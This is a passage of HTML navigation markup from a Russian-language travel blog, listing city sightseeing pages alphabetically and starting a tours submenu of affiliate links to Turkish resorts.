		<li id="menu-item-18021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18021"><a href="https://blogtravel.by/dostoprimechatelnosti-evpatorii/">Евпатория</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16993"><a href="https://blogtravel.by/dostoprimechatelnosti-ekaterinburga/">Екатеринбург</a></li>
		<li id="menu-item-25094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25094"><a href="https://blogtravel.by/dostoprimechatelnosti-erevana/">Ереван</a></li>
		<li id="menu-item-24684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24684"><a href="https://blogtravel.by/dostoprimechatelnosti-essentukov/">Ессентуки</a></li>
	</ul>
</li>
	<li id="menu-item-27212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27212"><a href="#">Ж</a>
	<ul class="sub-menu">
		<li id="menu-item-27211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27211"><a href="https://blogtravel.by/dostoprimechatelnosti-zheleznovodska/">Железноводск</a></li>
		<li id="menu-item-40092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40092"><a href="https://blogtravel.by/dostoprimechatelnosti-zhenevy/">Женева</a></li>
	</ul>
</li>
	<li id="menu-item-29767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29767"><a href="#">З</a>
	<ul class="sub-menu">
		<li id="menu-item-29766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29766"><a href="https://blogtravel.by/dostoprimechatelnosti-zagreba/">Загреб</a></li>
		<li id="menu-item-40340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40340"><a href="https://blogtravel.by/dostoprimechatelnosti-zalcburga/">Зальцбург</a></li>
		<li id="menu-item-32116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32116"><a href="https://blogtravel.by/dostoprimechatelnosti-zelenogradska/">Зеленоградск</a></li>
	</ul>
</li>
	<li id="menu-item-17211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17211"><a href="#">И</a>
	<ul class="sub-menu">
		<li id="menu-item-17212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17212"><a href="https://blogtravel.by/dostoprimechatelnosti-ivanovo/">Иваново</a></li>
		<li id="menu-item-30417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30417"><a href="https://blogtravel.by/dostoprimechatelnosti-ierusalima/">Иерусалим</a></li>
		<li id="menu-item-34567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34567"><a href="https://blogtravel.by/dostoprimechatelnosti-izhevska/">Ижевск</a></li>
		<li id="menu-item-32042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32042"><a href="https://blogtravel.by/dostoprimechatelnosti-izmira/">Измир</a></li>
		<li id="menu-item-26120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26120"><a href="https://blogtravel.by/dostoprimechatelnosti-irkutska/">Иркутск</a></li>
		<li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21109"><a href="https://blogtravel.by/dostoprimechatelnosti-joshkar-oly/">Йошкар-Ола</a></li>
	</ul>
</li>
	<li id="menu-item-11632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11632"><a href="http://#">К</a>
	<ul class="sub-menu">
		<li id="menu-item-11633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11633"><a href="https://blogtravel.by/dostoprimechatelnosti-kazani/">Казань</a></li>
		<li id="menu-item-27942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27942"><a href="https://blogtravel.by/dostoprimechatelnosti-kaira/">Каир</a></li>
		<li id="menu-item-11824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11824"><a href="https://blogtravel.by/dostoprimechatelnosti-kaliningrada/">Калининград</a></li>
		<li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24928"><a href="https://blogtravel.by/dostoprimechatelnosti-kalugi/">Калуга</a></li>
		<li id="menu-item-29660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29660"><a href="https://blogtravel.by/dostoprimechatelnosti-kankuna/">Канкун</a></li>
		<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26216"><a href="https://blogtravel.by/dostoprimechatelnosti-kappadokii/">Каппадокия</a></li>
		<li id="menu-item-17382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17382"><a href="https://blogtravel.by/dostoprimechatelnosti-karelii/">Карелия</a></li>
		<li id="menu-item-33426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33426"><a href="https://blogtravel.by/dostoprimechatelnosti-kemera/">Кемер</a></li>
		<li id="menu-item-23461" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23461"><a href="https://blogtravel.by/dostoprimechatelnosti-kerchi/">Керчь</a></li>
		<li id="menu-item-31305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31305"><a href="https://blogtravel.by/dostoprimechatelnosti-kyolna/">Кёльн</a></li>
		<li id="menu-item-12735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12735"><a href="https://blogtravel.by/dostoprimechatelnosti-kieva/">Киев</a></li>
		<li id="menu-item-33581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33581"><a href="https://blogtravel.by/dostoprimechatelnosti-kipra/">Кипр</a></li>
		<li id="menu-item-17797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17797"><a href="https://blogtravel.by/dostoprimechatelnosti-kislovodska/">Кисловодск</a></li>
		<li id="menu-item-34462" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34462"><a href="https://blogtravel.by/dostoprimechatelnosti-kishineva/">Кишинев</a></li>
		<li id="menu-item-17669" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17669"><a href="https://blogtravel.by/dostoprimechatelnosti-kolomny/">Коломна</a></li>
		<li id="menu-item-35376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35376"><a href="https://blogtravel.by/dostoprimechatelnosti-kopengagena/">Копенгаген</a></li>
		<li id="menu-item-16182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16182"><a href="https://blogtravel.by/dostoprimechatelnosti-kostromy/">Кострома</a></li>
		<li id="menu-item-34494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34494"><a href="https://blogtravel.by/dostoprimechatelnosti-krakova/">Краков</a></li>
		<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27580"><a href="https://blogtravel.by/dostoprimechatelnosti-krasnoj-polyany/">Красная Поляна</a></li>
		<li id="menu-item-20442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20442"><a href="https://blogtravel.by/dostoprimechatelnosti-krasnodara/">Краснодар</a></li>
		<li id="menu-item-30331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30331"><a href="https://blogtravel.by/dostoprimechatelnosti-krasnoyarska/">Красноярск</a></li>
		<li id="menu-item-23904" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23904"><a href="https://blogtravel.by/dostoprimechatelnosti-krita/">Крит</a></li>
		<li id="menu-item-18623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18623"><a href="https://blogtravel.by/dostoprimechatelnosti-kronshtadta/">Кронштадт</a></li>
		<li id="menu-item-14661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14661"><a href="https://blogtravel.by/dostoprimechatelnosti-kryma/">Крым</a></li>
		<li id="menu-item-35590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35590"><a href="https://blogtravel.by/dostoprimechatelnosti-kutaisi/">Кутаиси</a></li>
	</ul>
</li>
	<li id="menu-item-10586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10586"><a href="#">Л</a>
	<ul class="sub-menu">
		<li id="menu-item-10820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10820"><a href="https://blogtravel.by/dostoprimechatelnosti-larnaki-chto-posmotret/">Ларнака</a></li>
		<li id="menu-item-13110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13110"><a href="https://blogtravel.by/dostoprimechatelnosti-limassola-chto-posmotret/">Лимассол</a></li>
		<li id="menu-item-28154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28154"><a href="https://blogtravel.by/dostoprimechatelnosti-lissabona/">Лиссабон</a></li>
		<li id="menu-item-13226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13226"><a href="https://blogtravel.by/dostoprimechatelnosti-londona/">Лондон</a></li>
		<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10590"><a href="/chto-posmotret-kuda-sxodit-vo-lvove-za-2-3-dva-tri-dnya-marshruty/">Львов</a></li>
		<li id="menu-item-31777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31777"><a href="https://blogtravel.by/dostoprimechatelnosti-lyublyany/">Любляна</a></li>
	</ul>
</li>
	<li id="menu-item-11403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11403"><a href="http://#">М</a>
	<ul class="sub-menu">
		<li id="menu-item-28103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28103"><a href="https://blogtravel.by/dostoprimechatelnosti-madrida/">Мадрид</a></li>
		<li id="menu-item-39315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39315"><a href="https://blogtravel.by/dostoprimechatelnosti-malagi/">Малага</a></li>
		<li id="menu-item-37988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37988"><a href="https://blogtravel.by/dostoprimechatelnosti-marmarisa/">Мармарис</a></li>
		<li id="menu-item-40352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40352"><a href="https://blogtravel.by/dostoprimechatelnosti-marselya/">Марсель</a></li>
		<li id="menu-item-26877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26877"><a href="https://blogtravel.by/dostoprimechatelnosti-mahachkaly/">Махачкала</a></li>
		<li id="menu-item-35311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35311"><a href="https://blogtravel.by/dostoprimechatelnosti-mae/">Маэ</a></li>
		<li id="menu-item-31519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31519"><a href="https://blogtravel.by/dostoprimechatelnosti-mehiko/">Мехико</a></li>
		<li id="menu-item-28665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28665"><a href="https://blogtravel.by/dostoprimechatelnosti-milana/">Милан</a></li>
		<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://blogtravel.by/dostoprimechatelnosti-minska/">Минск</a></li>
		<li id="menu-item-11731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11731"><a href="https://blogtravel.by/dostoprimechatelnosti-moskvy/">Москва</a></li>
		<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25772"><a href="https://blogtravel.by/dostoprimechatelnosti-murmanska/">Мурманск</a></li>
		<li id="menu-item-23681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23681"><a href="https://blogtravel.by/dostoprimechatelnosti-muroma/">Муром</a></li>
		<li id="menu-item-35640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35640"><a href="https://blogtravel.by/dostoprimechatelnosti-mchety/">Мцхета</a></li>
		<li id="menu-item-31135" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31135"><a href="https://blogtravel.by/dostoprimechatelnosti-myunhena/">Мюнхен</a></li>
	</ul>
</li>
	<li id="menu-item-16853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16853"><a href="#">Н</a>
	<ul class="sub-menu">
		<li id="menu-item-32191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32191"><a href="https://blogtravel.by/dostoprimechatelnosti-nalchika/">Нальчик</a></li>
		<li id="menu-item-39314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39314"><a href="https://blogtravel.by/dostoprimechatelnosti-neapolya/">Неаполь</a></li>
		<li id="menu-item-16854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16854"><a href="https://blogtravel.by/dostoprimechatelnosti-nizhnego-novgoroda/">Нижний Новгород</a></li>
		<li id="menu-item-38023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38023"><a href="https://blogtravel.by/dostoprimechatelnosti-niccy/">Ницца</a></li>
		<li id="menu-item-32889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32889"><a href="https://blogtravel.by/dostoprimechatelnosti-novorossiyska/">Новороссийск</a></li>
		<li id="menu-item-25476" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25476"><a href="https://blogtravel.by/dostoprimechatelnosti-novosibirska/">Новосибирск</a></li>
		<li id="menu-item-34146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34146"><a href="https://blogtravel.by/dostoprimechatelnosti-novogo-afona/">Новый Афон</a></li>
		<li id="menu-item-29050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29050"><a href="https://blogtravel.by/dostoprimechatelnosti-nyu-jorka/">Нью-Йорк</a></li>
	</ul>
</li>
	<li id="menu-item-35785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35785"><a href="#">О</a>
	<ul class="sub-menu">
		<li id="menu-item-35784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35784"><a href="https://blogtravel.by/dostoprimechatelnosti-olhona/">Ольхон</a></li>
		<li id="menu-item-36213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-36213"><a href="https://blogtravel.by/dostoprimechatelnosti-oslo/">Осло</a></li>
	</ul>
</li>
	<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10709"><a href="#">П</a>
	<ul class="sub-menu">
		<li id="menu-item-39710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39710"><a href="https://blogtravel.by/dostoprimechatelnosti-palermo/">Палермо</a></li>
		<li id="menu-item-13939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13939"><a href="https://blogtravel.by/dostoprimechatelnosti-parizha/">Париж</a></li>
		<li id="menu-item-12855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12855"><a href="https://blogtravel.by/dostoprimechatelnosti-pafosa-chto-posmotret/">Пафос</a></li>
		<li id="menu-item-20739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20739"><a href="https://blogtravel.by/dostoprimechatelnosti-pereslavlya-zalesskogo/">Переславль-Залесский</a></li>
		<li id="menu-item-29244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29244"><a href="https://blogtravel.by/dostoprimechatelnosti-permi/">Пермь</a></li>
		<li id="menu-item-19710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19710"><a href="https://blogtravel.by/dostoprimechatelnosti-petrozavodska/">Петрозаводск</a></li>
		<li id="menu-item-31817" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31817"><a href="https://blogtravel.by/dostoprimechatelnosti-pitsundy/">Пицунда</a></li>
		<li id="menu-item-30768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30768"><a href="https://blogtravel.by/dostoprimechatelnosti-polotska/">Полоцк</a></li>
		<li id="menu-item-33979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33979"><a href="https://blogtravel.by/dostoprimechatelnosti-portu/">Порту</a></li>
		<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11519"><a href="https://blogtravel.by/dostoprimechatelnosti-pragi/">Прага</a></li>
		<li id="menu-item-32653" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32653"><a href="https://blogtravel.by/dostoprimechatelnosti-pskova/">Псков</a></li>
		<li id="menu-item-34818" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34818"><a href="https://blogtravel.by/dostoprimechatelnosti-punta-kany/">Пунта-Кана</a></li>
		<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34900"><a href="https://blogtravel.by/dostoprimechatelnosti-phuketa/">Пхукет</a></li>
		<li id="menu-item-18579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18579"><a href="https://blogtravel.by/dostoprimechatelnosti-pyatigorska/">Пятигорск</a></li>
	</ul>
</li>
	<li id="menu-item-11257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11257"><a href="#">Р</a>
	<ul class="sub-menu">
		<li id="menu-item-11258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11258"><a href="https://blogtravel.by/dostoprimechatelnosti-rigi/">Рига</a></li>
		<li id="menu-item-14490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://blogtravel.by/dostoprimechatelnosti-rima/">Рим</a></li>
		<li id="menu-item-40493" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40493"><a href="https://blogtravel.by/dostoprimechatelnosti-rio-de-zhanejro/">Рио-де-Жанейро</a></li>
		<li id="menu-item-34207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34207"><a href="https://blogtravel.by/dostoprimechatelnosti-rodosa/">Родос</a></li>
		<li id="menu-item-19236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19236"><a href="https://blogtravel.by/dostoprimechatelnosti-rostova-na-donu/">Ростов-на-Дону</a></li>
		<li id="menu-item-31858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31858"><a href="https://blogtravel.by/dostoprimechatelnosti-rostova-velikogo/">Ростов Великий</a></li>
		<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32056"><a href="https://blogtravel.by/dostoprimechatelnosti-rybinska/">Рыбинск</a></li>
		<li id="menu-item-25197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25197"><a href="https://blogtravel.by/dostoprimechatelnosti-ryazani/">Рязань</a></li>
	</ul>
</li>
	<li id="menu-item-10607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10607"><a href="#">С</a>
	<ul class="sub-menu">
		<li id="menu-item-29458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29458"><a href="https://blogtravel.by/dostoprimechatelnosti-salonikov/">Салоники</a></li>
		<li id="menu-item-25683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25683"><a href="https://blogtravel.by/dostoprimechatelnosti-samary/">Самара</a></li>
		<li id="menu-item-30881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30881"><a href="https://blogtravel.by/dostoprimechatelnosti-samarkanda/">Самарканд</a></li>
		<li id="menu-item-10609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10609"><a href="https://blogtravel.by/dostoprimechatelnosti-sankt-peterburga/">Санкт-Петербург</a></li>
		<li id="menu-item-32390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32390"><a href="https://blogtravel.by/dostoprimechatelnosti-saratova/">Саратов</a></li>
		<li id="menu-item-24250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24250"><a href="https://blogtravel.by/dostoprimechatelnosti-svetlogorska/">Светлогорск</a></li>
		<li id="menu-item-29840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29840"><a href="https://blogtravel.by/dostoprimechatelnosti-sviyazhska/">Свияжск</a></li>
		<li id="menu-item-12381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12381"><a href="https://blogtravel.by/dostoprimechatelnosti-sevastopolya/">Севастополь</a></li>
		<li id="menu-item-33121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33121"><a href="https://blogtravel.by/dostoprimechatelnosti-sevili/">Севилья</a></li>
		<li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15686"><a href="https://blogtravel.by/dostoprimechatelnosti-sergieva-posada/">Сергиев Посад</a></li>
		<li id="menu-item-34357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34357"><a href="https://blogtravel.by/dostoprimechatelnosti-serpuhova/">Серпухов</a></li>
		<li id="menu-item-22760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22760"><a href="https://blogtravel.by/dostoprimechatelnosti-side/">Сиде</a></li>
		<li id="menu-item-28517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28517"><a href="https://blogtravel.by/dostoprimechatelnosti-simferopolya/">Симферополь</a></li>
		<li id="menu-item-25179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25179"><a href="https://blogtravel.by/dostoprimechatelnosti-smolenska/">Смоленск</a></li>
		<li id="menu-item-23248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23248"><a href="https://blogtravel.by/dostoprimechatelnosti-sortavaly/">Сортавала</a></li>
		<li id="menu-item-31509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31509"><a href="https://blogtravel.by/dostoprimechatelnosti-sofii/">София</a></li>
		<li id="menu-item-14735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14735"><a href="https://blogtravel.by/dostoprimechatelnosti-sochi/">Сочи</a></li>
		<li id="menu-item-28912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28912"><a href="https://blogtravel.by/dostoprimechatelnosti-stambula/">Стамбул</a></li>
		<li id="menu-item-33704" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33704"><a href="https://blogtravel.by/dostoprimechatelnosti-stokgolma/">Стокгольм</a></li>
		<li id="menu-item-27371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27371"><a href="https://blogtravel.by/dostoprimechatelnosti-sudaka/">Судак</a></li>
		<li id="menu-item-15963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15963"><a href="https://blogtravel.by/dostoprimechatelnosti-suzdalya/">Суздаль</a></li>
		<li id="menu-item-31541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31541"><a href="https://blogtravel.by/dostoprimechatelnosti-suhuma/">Сухум</a></li>
	</ul>
</li>
	<li id="menu-item-13055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13055"><a href="http://#">Т</a>
	<ul class="sub-menu">
		<li id="menu-item-35889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35889"><a href="https://blogtravel.by/dostoprimechatelnosti-taganroga/">Таганрог</a></li>
		<li id="menu-item-13674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13674"><a href="https://blogtravel.by/dostoprimechatelnosti-tallina/">Таллин</a></li>
		<li id="menu-item-28930" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28930"><a href="https://blogtravel.by/dostoprimechatelnosti-tashkenta/">Ташкент</a></li>
		<li id="menu-item-13056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13056"><a href="https://blogtravel.by/dostoprimechatelnosti-tbilisi/">Тбилиси</a></li>
		<li id="menu-item-18909" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18909"><a href="https://blogtravel.by/dostoprimechatelnosti-tveri/">Тверь</a></li>
		<li id="menu-item-39056" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39056"><a href="https://blogtravel.by/dostoprimechatelnosti-tel-aviva/">Тель-Авив</a></li>
		<li id="menu-item-33039" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33039"><a href="https://blogtravel.by/dostoprimechatelnosti-tenerife/">Тенерифе</a></li>
		<li id="menu-item-27036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27036"><a href="https://blogtravel.by/dostoprimechatelnosti-teriberki/">Териберка</a></li>
		<li id="menu-item-35052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35052"><a href="https://blogtravel.by/dostoprimechatelnosti-tobolska/">Тобольск</a></li>
		<li id="menu-item-40368" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40368"><a href="https://blogtravel.by/dostoprimechatelnosti-tokyo/">Токио</a></li>
		<li id="menu-item-31099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31099"><a href="https://blogtravel.by/dostoprimechatelnosti-tomska/">Томск</a></li>
		<li id="menu-item-34731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34731"><a href="https://blogtravel.by/dostoprimechatelnosti-torzhka/">Торжок</a></li>
		<li id="menu-item-17862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17862"><a href="https://blogtravel.by/dostoprimechatelnosti-tuly/">Тула</a></li>
		<li id="menu-item-30570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30570"><a href="https://blogtravel.by/dostoprimechatelnosti-tyumeni/">Тюмень</a></li>
	</ul>
</li>
	<li id="menu-item-20611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20611"><a href="#">У</a>
	<ul class="sub-menu">
		<li id="menu-item-20610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20610"><a href="https://blogtravel.by/dostoprimechatelnosti-uglicha/">Углич</a></li>
		<li id="menu-item-29995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29995"><a href="https://blogtravel.by/dostoprimechatelnosti-ulan-ude/">Улан-Удэ</a></li>
		<li id="menu-item-26696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26696"><a href="https://blogtravel.by/dostoprimechatelnosti-ufy/">Уфа</a></li>
	</ul>
</li>
	<li id="menu-item-18166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18166"><a href="#">Ф</a>
	<ul class="sub-menu">
		<li id="menu-item-18165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18165"><a href="https://blogtravel.by/dostoprimechatelnosti-feodosii/">Феодосия</a></li>
		<li id="menu-item-28320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28320"><a href="https://blogtravel.by/dostoprimechatelnosti-florencii/">Флоренция</a></li>
	</ul>
</li>
	<li id="menu-item-12733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12733"><a href="http://#">Х</a>
	<ul class="sub-menu">
		<li id="menu-item-12734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12734"><a href="https://blogtravel.by/dostoprimechatelnosti-helsinki/">Хельсинки</a></li>
		<li id="menu-item-40542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40542"><a href="https://blogtravel.by/dostoprimechatelnosti-hoshimina/">Хошимин</a></li>
		<li id="menu-item-29963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29963"><a href="https://blogtravel.by/dostoprimechatelnosti-hurgady/">Хургада</a></li>
	</ul>
</li>
	<li id="menu-item-36481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36481"><a href="#">Ч</a>
	<ul class="sub-menu">
		<li id="menu-item-36480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-36480"><a href="https://blogtravel.by/dostoprimechatelnosti-chelyabinska/">Челябинск</a></li>
	</ul>
</li>
	<li id="menu-item-26848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26848"><a href="#">Ш</a>
	<ul class="sub-menu">
		<li id="menu-item-26849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26849"><a href="https://blogtravel.by/dostoprimechatelnosti-sharm-el-shejha/">Шарм-эль-Шейх</a></li>
		<li id="menu-item-34109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34109"><a href="https://blogtravel.by/dostoprimechatelnosti-shri-lanki/">Шри-Ланка</a></li>
	</ul>
</li>
	<li id="menu-item-40388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40388"><a href="#">Э</a>
	<ul class="sub-menu">
		<li id="menu-item-40389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40389"><a href="https://blogtravel.by/dostoprimechatelnosti-edinburga/">Эдинбург</a></li>
	</ul>
</li>
	<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12188"><a href="http://#">Я</a>
	<ul class="sub-menu">
		<li id="menu-item-15053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15053"><a href="https://blogtravel.by/dostoprimechatelnosti-yalty/">Ялта</a></li>
		<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://blogtravel.by/dostoprimechatelnosti-yaroslavlya/">Ярославль</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children columns columns-3 menu-item-10577"><a href="https://c18.travelpayouts.com/click?shmarker=74467&#038;promo_id=771&#038;source_type=customlink&#038;type=click&#038;custom_url=https%3A%2F%2Ftravelata.ru%2F">Туры</a>
<ul class="sub-menu">
	<li id="menu-item-24047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047"><a href="#">Турция</a>
	<ul class="sub-menu">
		<li id="menu-item-24048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24048"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Falanya">Аланья</a></li>
		<li id="menu-item-24049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24049"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Fantalya">Анталья</a></li>
		<li id="menu-item-24050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24050"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Fbelek">Белек</a></li>
